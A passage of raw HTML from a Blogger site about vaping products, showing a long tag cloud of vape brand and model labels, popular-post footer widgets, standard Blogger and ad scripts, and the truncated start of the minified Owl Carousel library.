</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20GT%20Kit'>VOOPOO Argus GT Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Matrix%20Kit'>VOOPOO Argus Matrix Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20Pro%20Pod%20Mod%20Kit'>VOOPOO Argus Pro Pod Mod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Argus%20X%20Kit'>VOOPOO Argus X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Doric%2020%20Kit'>VOOPOO Doric 20 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/voopoo%20drag'>voopoo drag</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%202%20Kit'>VOOPOO Drag 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%205%20Mod'>VOOPOO Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Max%20Kit'>VOOPOO Drag Max Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini'>VOOPOO Drag Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20Mini%20Mod'>VOOPOO Drag Mini Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20S3'>VOOPOO Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X%20Mod%20Pod%20Kit'>VOOPOO Drag X Mod Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Drag%20X3'>VOOPOO Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Maat%20Tank%20New'>VOOPOO Maat Tank New</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Musket%20Kit'>VOOPOO Musket Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Uforce-X%20Tank'>VOOPOO Uforce-X Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Kit'>VOOPOO V.SUIT Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Kit'>VOOPOO V.SUIT Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20Starter%20Kit'>VOOPOO V.SUIT Pod Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20V.SUIT%20Pod%20System%20Kit'>VOOPOO V.SUIT Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci'>VOOPOO Vinci</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E120%20Kit'>VOOPOO VINCI E120 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20E80%20Kit'>VOOPOO VINCI E80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vinci%20S'>VOOPOO Vinci S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20VINCI%20X'>VOOPOO VINCI X</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate'>VOOPOO Vmate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E%20Pod%20Kit'>VOOPOO Vmate E Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20E2%20Kit'>VOOPOO Vmate E2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20i2%20Kit'>VOOPOO Vmate i2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Mini%20Kit'>VOOPOO Vmate Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202'>VOOPOO Vmate Pro 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vmate%20Pro%202%20Kit'>VOOPOO Vmate Pro 2 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VOOPOO%20Vrizz%20Pod%20Kit'>VOOPOO Vrizz Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vrizz%202'>Vrizz 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking'>Vsticking</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Vsticking%20VK280%20Pod%20Kit'>Vsticking VK280 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Kit'>VT INPOD Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/VT%20INPOD%20Pod%20Kit'>VT INPOD Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/W2%20V2'>W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain'>Wain</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wain%20Bar%20Plus%20Disposable%20Pod%20Kit'>Wain Bar Plus Disposable Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/water'>water</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20deal'>Weekly deal</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weekly%20Deals'>Weekly Deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Weight'>Weight</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss'>weight loss</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20method'>weight loss method</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20methods'>weight loss methods</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/weight%20loss%20results'>weight loss results</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon'>Wellon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20ACE%202-in-1%20Mod'>Wellon ACE 2-in-1 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Beyond%20Pod%20Kit'>Wellon Beyond Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wellon%20Pandora%20JULL%20PCC%20Box'>Wellon Pandora JULL PCC Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20H1'>Wenax H1</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wenax%20Q2%20Kit'>Wenax Q2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%202'>Whirl 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II'>Whirl II</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%202'>Whirl II 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Whirl%20II%20Tank'>Whirl II Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/whole%20life%20lesson'>whole life lesson</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/windforce%20rta'>windforce rta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Winner'>Winner</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/winter'>winter</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wirice%20%C3%97%20Hellvape%20Launcher%20Tank%EF%BC%8CWirice%EF%BC%8C%20Hellvape%EF%BC%8C%20Launcher%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Wirice &#215; Hellvape Launcher Tank&#65292;Wirice&#65292; Hellvape&#65292; Launcher&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec'>wismec</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket'>Wismec Noisy Cricket</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20II-25%20Mod'>Wismec Noisy Cricket II-25 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Noisy%20Cricket%20Mod'>Wismec Noisy Cricket Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec%20products'>wismec products</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20200S'>Wismec Reuleaux RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20G%20Kit'>Wismec Reuleaux RX G Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX%20GEN3%20Dual%20Mod'>Wismec Reuleaux RX GEN3 Dual Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200'>Wismec Reuleaux RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX200S'>Wismec Reuleaux RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300'>Wismec Reuleaux RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RX300%20300%20Watt%20Box%20Mod'>Wismec Reuleaux RX300 300 Watt Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20Reuleaux%20RXmini'>Wismec Reuleaux RXmini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX%20200S'>Wismec RX 200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200'>Wismec RX200</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200S'>Wismec RX200S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX200s%20Box%20Mod'>Wismec RX200s Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20RX300'>Wismec RX300</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wismec%20SINUOUS%20V80'>Wismec SINUOUS V80</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/wismec.org'>wismec.org</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo'>Wotofo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20COG%20MTL%20RTA'>Wotofo COG MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Gear%20V2%20RTA'>Wotofo Gear V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20MDura%20Mini%20Kit'>Wotofo MDura Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Mesh%20RTA'>Wotofo Profile M Mesh RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20Rebuildable%20Tank%20Atomizer'>Wotofo Profile M Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA'>Wotofo Profile M RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20M%20RTA%20Tank'>Wotofo Profile M RTA Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Profile%20RDTA'>Wotofo Profile RDTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20SMRT%20Pod%20Kit%EF%BC%8CWotofo%20%EF%BC%8CSMRT%EF%BC%8C%20Pod%20Kit%EF%BC%8Csourcemore'>Wotofo SMRT Pod Kit&#65292;Wotofo &#65292;SMRT&#65292; Pod Kit&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20The%20Troll%20X%20RTA'>Wotofo The Troll X RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Atomizer.'>Wotofo Troll X RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%20Troll%20X%20RTA%20Rebuildable%20Tank%20Atomizer'>Wotofo Troll X RTA Rebuildable Tank Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Wotofo%EF%BC%8C%20Gear%EF%BC%8C%20V2%EF%BC%8C%20RTA%EF%BC%8C%20sourcemore'>Wotofo&#65292; Gear&#65292; V2&#65292; RTA&#65292; sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/WYE%20II%20215W%20Box'>WYE II 215W Box</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Baby'>X-Priv Baby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X-Priv%20Mod'>X-Priv Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/X217%20TC%20Box%20MOD'>X217 TC Box MOD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%204%20Nano%20Kit'>XROS 4 Nano Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205'>XROS 5</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Mini'>XROS 5 Mini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%205%20Nano'>XROS 5 Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Mini%20Kit'>XROS Mini Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pod%20Cartridge'>XROS Pod Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro'>XROS Pro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202'>XROS Pro 2</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Pro%202%20Pod%20Kit'>XROS Pro 2 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/XROS%20Series'>XROS Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn'>Yearn</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yearn%20Neat%202%20Kit'>Yearn Neat 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi'>YiHi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini'>YiHi SXmini</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MK%20Pro%20Air%20Kit'>YiHi SXmini MK Pro Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20MQ%20Class%20Mod'>YiHi SXmini MQ Class Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/YiHi%20SXmini%20Puremax%20Q%20Kit'>YiHi SXmini Puremax Q Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan'>Yocan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%203.0%20Mod'>Yocan UNI 3.0 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Box%20Mod'>Yocan UNI S Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Universal%20Portable%20Mod'>Yocan UNI S Universal Portable Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20UNI%20S%20Vaporizer%20Box%20Mod'>Yocan UNI S Vaporizer Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yocan%20Vane%20Dry%20Herb%20Vaporizer'>Yocan Vane Dry Herb Vaporizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Yoofun%20Kit'>Yoofun Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm'>Z Sub Ohm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z%20Sub%20Ohm%20Tank'>Z Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Z1%20SBS%20Kit'>Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZETA%20AIO%20Pod%20Cartridge'>ZETA AIO Pod Cartridge</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide'>Zlide</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Zlide%20Tube%20Kit'>Zlide Tube Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ZX%20II%20RTA'>ZX II RTA</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4543353764596578337?po\x3d7997817597114090369\x26origin\x3dhttp://www.tellusual.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html' target='_blank'>
<img alt='Eleaf iStick Power User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgtmgQ3LVKCT0QJDRjjp6ubrqjZ-1xz73L5fZ1_oDSuOLZjScopze-4wNpkuC1ITLMigrmyKFDtW7KwU3V6rMdcdPfZYhb2f3EiJOtPn0lpjrtC9ukM94E3IsDdBRQ32Q8YeyWHoKb2qCd6/s72-c/iStick_Power.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-istick-power-user-manual.html'>Eleaf iStick Power User Manual</a></div>
<div class='item-snippet'>   How to use?  Power on/off:  Press the fire button 5 times in quick succession to turn on/off the device. Keep holding the fire button to ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html' target='_blank'>
<img alt='Tesla Punk Pod Kit Preview' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6Bvu5lGzJB2qMbyx-t-b-LYOI2-YXieTPXjJFZ0mnzvRpUzTa5fHfYIPVnxOliNqGEIo9kzY_rkZfR4TrQ5y7tEEQYsOQUOGtRT_WanI8Gx3z_EURboO7LIOdYiNFKRh-2M58xTBEArHmUJKE3NqkCvdU8BWbv6xSIllOeCGOzxYkdv6nV4Jkpv8J/s72-w640-c-h288/Tesla_Punk_Pod_Kit_Colors.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2022/07/tesla-punk-pod-kit-preview.html'>Tesla Punk Pod Kit Preview</a></div>
<div class='item-snippet'>&#160; If you want to update your vape device, don&#39;t miss the&#160; Tesla Punk Pod Kit , which is compact, and durable. Let&#39;s explore more inn...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html' target='_blank'>
<img alt='Eleaf Mini iStick User Manual' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbnWTvI6TjAgKR7pSftgkJoHGmJ53bXDYNb5JJjSEZDFQus5e8LKy3mDZmXs1x3AXkmrR35Rt3lKkw0qhd0OB6qMfJ1AA9UCq9z1w0kuX0zi1i3W5aSJ-cjxsK6RqNTERTGm3Cacapp7cI/s72-c/Eleaf+mini+istick.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='http://www.tellusual.com/2017/11/eleaf-mini-istick-user-manual.html'>Eleaf Mini iStick User Manual</a></div>
<div class='item-snippet'>   How to use Press the square button for five times to turn on the battery, and then long press the square button to get a puff, loosen the...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Copyright &#169; 2013-<script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='http://www.tellusual.com/'>Tell some important ideas in usual things-tellusual.com</a> All Rights Reserved. <div id='mycontent' style='visibility:hidden'></div>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var 